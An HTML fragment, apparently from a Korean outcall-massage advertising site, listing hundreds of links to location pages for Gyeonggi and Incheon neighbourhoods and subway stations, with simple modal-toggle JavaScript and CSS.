          <a href="https://xn--z69au6wh5golr.com/?p=5315" target="_blank"
            >경기 포천동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5317" target="_blank"
            >경기 선단동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5319" target="_blank"
            >경기 점동면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5321" target="_blank"
            >경기 점동면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5323" target="_blank"
            >경기 흥천면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5325" target="_blank"
            >경기 금사면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5327" target="_blank"
            >경기 세종대왕면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5329" target="_blank"
            >경기 대신면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5331" target="_blank"
            >경기 북내면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5333" target="_blank"
            >경기 강천면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5335" target="_blank"
            >경기 산북면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5337" target="_blank"
            >경기 여흥동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5339" target="_blank"
            >경기 오학동출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5341" target="_blank"
            >경기 연천읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5343" target="_blank"
            >경기 전곡읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5345" target="_blank"
            >경기 군남면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5347" target="_blank"
            >경기 청산면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5349" target="_blank"
            >경기 백학면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5351" target="_blank"
            >경기 미산면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5353" target="_blank"
            >경기 왕징면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5355" target="_blank"
            >경기 신서면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5357" target="_blank"
            >경기 중면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5359" target="_blank"
            >경기 장남면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5361" target="_blank"
            >경기 가평읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5363" target="_blank"
            >경기 설악면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5365" target="_blank"
            >경기 청평면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5367" target="_blank"
            >경기 상면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5369" target="_blank"
            >경기 조종면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5371" target="_blank"
            >경기 북면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5373" target="_blank"
            >경기 양평읍출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5375" target="_blank"
            >경기 강상면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5377" target="_blank"
            >경기 강하면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5379" target="_blank"
            >경기 양서면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5381" target="_blank"
            >경기 서종면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5383" target="_blank"
            >경기 서종면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5385" target="_blank"
            >경기 단월면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5387" target="_blank"
            >경기 청운면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5389" target="_blank"
            >경기 양동면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5391" target="_blank"
            >경기 지평면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5393" target="_blank"
            >경기 용문면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=5395" target="_blank"
            >경기 개군면출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6544" target="_blank"
            >경기 평촌역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6548" target="_blank"
            >경기 명학역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6552" target="_blank"
            >경기 경마공원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6556" target="_blank"
            >경기 관악역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6558" target="_blank"
            >경기 덕소역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6562" target="_blank"
            >경기 청명역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6566" target="_blank"
            >경기 청평역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6570" target="_blank"
            >경기 소사역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6572" target="_blank"
            >경기 곡산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6576" target="_blank"
            >경기 소요산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6580" target="_blank"
            >경기 동두천중앙역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6584" target="_blank"
            >경기 산본역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6586" target="_blank"
            >경기 중동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6590" target="_blank"
            >경기 능곡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6594" target="_blank"
            >경기 수리산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6598" target="_blank"
            >경기 수내역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6600" target="_blank"
            >경기 정발산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6604" target="_blank"
            >경기 덕정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6608" target="_blank"
            >경기 보평역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6612" target="_blank"
            >경기 어정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6614" target="_blank"
            >경기 시청.용인대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6618" target="_blank"
            >경기 발곡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6622" target="_blank"
            >경기 정부과천청사역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6626" target="_blank"
            >경기 지평역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6628" target="_blank"
            >경기 가천대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6632" target="_blank"
            >경기 광명역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6636" target="_blank"
            >경기 화전역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6640" target="_blank"
            >경기 강매역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6642" target="_blank"
            >경기 도심역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6644" target="_blank"
            >경기 부천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6648" target="_blank"
            >경기 대화역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6652" target="_blank"
            >경기 양주역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6654" target="_blank"
            >경기 까치울역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6658" target="_blank"
            >경기 광명사거리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6662" target="_blank"
            >경기 탑석역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6666" target="_blank"
            >경기 범골역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6668" target="_blank"
            >경기 원덕역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6672" target="_blank"
            >경기 월곶역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6674" target="_blank"
            >경기 양평역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6678" target="_blank"
            >경기 일산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6680" target="_blank"
            >경기 군포역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6684" target="_blank"
            >경기 신원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6688" target="_blank"
            >경기 마두역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6692" target="_blank"
            >경기 석수역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6694" target="_blank"
            >경기 가능역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6698" target="_blank"
            >경기 삼동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6702" target="_blank"
            >경기 초월역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6706" target="_blank"
            >경기 죽전역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6708" target="_blank"
            >경기 고잔역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6712" target="_blank"
            >경기 당정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6716" target="_blank"
            >경기 문산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6720" target="_blank"
            >경기 지석역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6722" target="_blank"
            >경기 경기도청북부청사역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6726" target="_blank"
            >경기 신둔도예촌역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6730" target="_blank"
            >경기 선바위역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6734" target="_blank"
            >경기 화정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6736" target="_blank"
            >경기 인덕원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6740" target="_blank"
            >경기 덕계역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6744" target="_blank"
            >경기 의정부시청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6748" target="_blank"
            >경기 오빈역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6750" target="_blank"
            >경기 이천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6754" target="_blank"
            >경기 서동탄역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6758" target="_blank"
            >경기 진위역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6762" target="_blank"
            >경기 미금역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6764" target="_blank"
            >경기 오리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6768" target="_blank"
            >경기 수원시청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6772" target="_blank"
            >경기 매교역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6776" target="_blank"
            >경기 운길산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6778" target="_blank"
            >경기 탄현역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6781" target="_blank"
            >경기 주엽역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6785" target="_blank"
            >경기 둔전역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6789" target="_blank"
            >경기 상현역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6791" target="_blank"
            >경기 백석역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6795" target="_blank"
            >경기 판교역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6799" target="_blank"
            >경기 지행역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6803" target="_blank"
            >경기 송내역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6805" target="_blank"
            >경기 과천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6809" target="_blank"
            >경기 원당역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6813" target="_blank"
            >경기 금곡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6817" target="_blank"
            >경기 대성리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6819" target="_blank"
            >경기 부천종합운동장역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6823" target="_blank"
            >경기 회룡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6827" target="_blank"
            >경기 부발역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6831" target="_blank"
            >경기 서현역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6837" target="_blank"
            >경기 철산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6841" target="_blank"
            >경기 단대오거리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6845" target="_blank"
            >경기 수진역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6847" target="_blank"
            >경기 어룡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6851" target="_blank"
            >경기 태평역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6855" target="_blank"
            >경기 성균관대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6859" target="_blank"
            >경기 수원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6861" target="_blank"
            >경기 오산대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6865" target="_blank"
            >경기 용문역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6869" target="_blank"
            >경기 팔당역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6873" target="_blank"
            >경기 국수역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6875" target="_blank"
            >경기 퇴계원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6879" target="_blank"
            >경기 금릉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6883" target="_blank"
            >경기 의정부역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6887" target="_blank"
            >경기 운동장.송담대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6889" target="_blank"
            >경기 춘의역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6893" target="_blank"
            >경기 영통역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6897" target="_blank"
            >경기 명지대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6901" target="_blank"
            >경기 평택역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6903" target="_blank"
            >경기 망월사역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6907" target="_blank"
            >경기 금촌역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6911" target="_blank"
            >경기 김량장역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6915" target="_blank"
            >경기 전대.에버랜드역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6917" target="_blank"
            >경기 원흥역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6921" target="_blank"
            >경기 신길온천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6925" target="_blank"
            >경기 반월역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6928" target="_blank"
            >경기 사릉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6931" target="_blank"
            >경기 파주역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6935" target="_blank"
            >경기 고진역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6939" target="_blank"
            >경기 곤제역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6941" target="_blank"
            >경기 초지역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6945" target="_blank"
            >경기 오이도역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6949" target="_blank"
            >경기 월롱역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6953" target="_blank"
            >경기 모란역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6955" target="_blank"
            >경기 세종대왕릉역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6959" target="_blank"
            >경기 대야미역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6963" target="_blank"
            >경기 광교역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6967" target="_blank"
            >경기 경기대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6969" target="_blank"
            >경기 상록수역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6973" target="_blank"
            >경기 기흥역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6977" target="_blank"
            >경기 가평역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6981" target="_blank"
            >경기 초당역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6983" target="_blank"
            >경기 동천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6987" target="_blank"
            >경기 부천시청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6991" target="_blank"
            >경기 상동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6995" target="_blank"
            >경기 경기광주역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=6997" target="_blank"
            >경기 대공원역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7001" target="_blank"
            >경기 중앙역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7005" target="_blank"
            >경기 한대앞역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7009" target="_blank"
            >경기 서정리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7014" target="_blank"
            >경기 구성역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7016" target="_blank"
            >경기 상갈역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7018" target="_blank"
            >경기 동두천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7022" target="_blank"
            >경기 보산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7026" target="_blank"
            >경기 강남대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7028" target="_blank"
            >경기 동백역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7032" target="_blank"
            >경기 백마역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7036" target="_blank"
            >경기 별내역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7040" target="_blank"
            >경기 지축역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7042" target="_blank"
            >경기 야탑역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7046" target="_blank"
            >경기 수지구청역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7050" target="_blank"
            >경기 신흥역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7054" target="_blank"
            >경기 신중동역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7056" target="_blank"
            >경기 동오역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7060" target="_blank"
            >경기 효자역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7064" target="_blank"
            >경기 흥선역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7068" target="_blank"
            >경기 의정부중앙역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7070" target="_blank"
            >경기 송산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7074" target="_blank"
            >경기 상천역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7078" target="_blank"
            >경기 이매역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7082" target="_blank"
            >경기 금정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7084" target="_blank"
            >경기 야당역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7088" target="_blank"
            >경기 구리역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7092" target="_blank"
            >경기 양수역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7096" target="_blank"
            >경기 망포역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7098" target="_blank"
            >경기 화서역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7102" target="_blank"
            >경기 정자역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7106" target="_blank"
            >경기 마석역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7110" target="_blank"
            >경기 성복역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7112" target="_blank"
            >경기 산성역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7116" target="_blank"
            >경기 새말역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7120" target="_blank"
            >경기 범계역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7124" target="_blank"
            >경기 매탄권선역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7126" target="_blank"
            >경기 대곡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7130" target="_blank"
            >경기 정왕역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7134" target="_blank"
            >경기 의왕역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7138" target="_blank"
            >경기 오산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7140" target="_blank"
            >경기 송탄역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7144" target="_blank"
            >경기 행신역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7148" target="_blank"
            >경기 신갈역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7152" target="_blank"
            >경기 삼가역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7154" target="_blank"
            >경기 남한산성입구역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7158" target="_blank"
            >경기 안산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7162" target="_blank"
            >경기 풍산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7166" target="_blank"
            >경기 아신역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7168" target="_blank"
            >경기 세류역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7172" target="_blank"
            >경기 광교중앙역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7176" target="_blank"
            >경기 아주대역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7180" target="_blank"
            >경기 녹양역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7182" target="_blank"
            >경기 달월역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7186" target="_blank"
            >경기 도농역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7189" target="_blank"
            >경기 갈매역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7193" target="_blank"
            >경기 곤지암역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7195" target="_blank"
            >경기 여주역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7199" target="_blank"
            >경기 삼송역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7203" target="_blank"
            >경기 운정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7206" target="_blank"
            >경기 경전철의정부역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7208" target="_blank"
            >경기 역곡역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7212" target="_blank"
            >경기 천마산역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7216" target="_blank"
            >경기 세마역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7220" target="_blank"
            >경기 보정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7222" target="_blank"
            >경기 평내호평역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7226" target="_blank"
            >경기 장암역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7230" target="_blank"
            >경기 지제역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7234" target="_blank"
            >경기 양정역출장마사지</a
          >
          <a href="https://xn--z69au6wh5golr.com/?p=7236" target="_blank"
            >경기 병점역출장마사지</a
          >
    </div>
  </div>
</div>

<script>
  // 경기
  function openGyeonggiModal() {
    document.getElementById('gyeonggiModal').style.display = 'block';
  }
  function closeGyeonggiModal() {
    document.getElementById('gyeonggiModal').style.display = 'none';
  }

  // 창 외부 클릭 시 닫기 (공통)
  window.onclick = function (event) {
    const gyeonggiModal = document.getElementById('gyeonggiModal');

    if (event.target === gyeonggiModal) closeGyeonggiModal();
  };
</script>



<!-- 인천지역정보 -->
<style>
      .seoul-info-trigger {
        cursor: pointer;
        color: #f8f4f4;
      }

      .seoul-info-trigger:hover {
        text-decoration: underline;
      }

      .modal {
        display: none;
        position: fixed;
        z-index: 1000;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.5);
      }

      .modal-content {
        background-color: rgb(20, 19, 19);
        margin: 5% auto;
        padding: 20px;
        border-radius: 10px;
        width: 90%;
        max-width: 900px;
        height: 70vh;
        display: flex;
        flex-direction: column;
      }

      .location-list {
        margin-top: 20px;
        flex: 1;
        overflow-y: auto;
        max-height: calc(70vh - 100px);
        padding-right: 10px;
      }

      /* 스크롤바 스타일링 */
      .location-list::-webkit-scrollbar {
        width: 8px;
      }

      .location-list::-webkit-scrollbar-track {
        background: #333;
        border-radius: 4px;
      }

      .location-list::-webkit-scrollbar-thumb {
        background: #666;
        border-radius: 4px;
      }

      .location-list::-webkit-scrollbar-thumb:hover {
        background: #888;
      }

      .location-list a {
        display: block;
        color: #ffffff;
        text-decoration: none;
        padding: 10px;
        border-bottom: 1px solid #eee;
      }

      .location-list a:hover {
        background-color: #0e0d0d;
      }

      .close {
        float: right;
        font-size: 28px;
        font-weight: bold;
        cursor: pointer;
      }

      .close:hover {
        color: #000;
      }
    </style>
<p>
  <strong class="seoul-info-trigger" onclick="openinchenModal()">인천지역정보</strong>
</p>

<div id="inchenModal" class="modal">
  <div class="modal-content">
    <span class="close" onclick="closeinchenModal()">&times;</span>
    <h2>인천지역정보</h2>
    <div class="location-list">
          <a href="https://xn--z69au6wh5golr.com/?p=4387" target="_blank">인천 연안동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4393" target="_blank">인천 신포동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4395" target="_blank">인천 신흥동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4400" target="_blank">인천 도원동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4402" target="_blank">인천 율목동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4404" target="_blank">인천 동인천동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4406" target="_blank">인천 개항동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4414" target="_blank">인천 영종동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4418" target="_blank">인천 운서동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4420" target="_blank">인천 용유동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4422" target="_blank">인천 만석동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4424" target="_blank">인천 화수화평동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4426" target="_blank">인천 화수동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4428" target="_blank">인천 송현동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4430" target="_blank">인천 송림동출장마사지</a>
          <a href="https://xn--z69au6wh5golr.com/?p=4432" target="_blank">인천 금창동출장마사지</a>
